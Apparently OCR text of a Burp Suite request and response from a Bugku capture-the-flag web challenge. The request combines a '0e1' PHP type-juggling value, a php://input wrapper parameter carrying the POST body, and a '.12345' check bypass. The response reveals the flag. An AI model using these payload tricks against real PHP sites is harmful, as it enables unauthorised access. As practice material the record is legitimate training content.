 Request
Pretty Raw Hex \n
1 GET /hello.php?id=0e1&a=php://input&b=.12345
HTTP/1.1
2 Host: 114.67.175.224:19127
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6,en-G
B;q=0.5,ja;q=0.4
9 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=
1657624408; _ga=GA1.1.1547903999.1657624408;
PHPSESSID=9583a6b8f40086b92b3e4c9c3f3b390d
10 Connection: close
11 Content-Length: 26
12
13 bugku is a nice plateform!
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Jul 2022 03:57:04 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 56
6 Connection: close
7 Content-Type: text/html
8
9 <!--1p.html-->
10 flag{b75d4fe627ff15de6a963ee46aa3f6d2}
11